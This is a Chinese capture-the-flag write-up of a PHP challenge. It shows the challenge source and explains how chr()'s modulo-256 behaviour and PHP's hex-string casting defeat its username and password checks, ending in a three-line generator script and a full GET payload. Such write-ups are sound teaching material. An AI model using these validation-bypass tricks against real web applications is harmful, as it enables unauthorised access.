 <?php
error_reporting(0);
require 'flag.php';
$value = $_GET['value'];
$password = $_GET['password'];
$username = '';
for ($i = 0; $i < count($value); ++$i) {
if ($value[$i] > 32 && $value[$i] < 127) unset($value);
else $username .= chr($value[$i]);
if ($username == 'w3lc0me_To_xid1an' && intval($password) < 232 && intval($password + 1) > 233) {
echo 'Hello '.$username.'!', '<br>', PHP_EOL;
echo $flag, '<hr>';
}
}
highlight_file(__FILE__);
这道题目是这次打线下赛碰到的，当时没做出来。回到家之后就来看看一下这道题目。首先我们要传入的value是一个数组，然后传入的值不能为32到
127之间，但是他对我们的值又进行的chr的操作，由于上面的条件，也就是我们chr之后的值不可能为a-z。这样我们也就不可能实现经过chr之后的值等
于w3lc0me_To_xid1an,这个时候php的一个小trick就起到作用了。就是chr会先mod256在进行取值。知道了这个我们就可以编写一个脚本来快速生成
w3lc0me_To_xid1an的ord值+256。脚本我是安装最简写的。
a="w3lc0me_To_xid1an"
b=[str(ord(i)+256)for i in a]
print"value[]="+"&value[]=".join(b)
就3行，非常容易。然后我们就过了第一层了。接下来是第二层了，第二层是这样的，我们传入的password经过进制转换之后要小于232又要大于233才
会打印Flag，这是不可能实现的。但是这里又有一个小trick了。就是intval()不支持转换十六进制，但是php在强制类型转换时支持，
λ php -r "var_dump(intval('0x123'));var_dump('0x123'+1);var_dump(intval('0x123'+1));"
int(0)
int(292)
int(292)
所以我们只要传入一个int过后大于233的hex值就行了。
payload：?value[]=375&value[]=307&value[]=364&value[]=355&value[]=304&value[]=365&value[]=357
&value[]=351&value[]=340&value[]=367&value[]=351&value[]=376&value[]=361&value[]=356&value[]=
305&value[]=353&value[]=366&password=0x123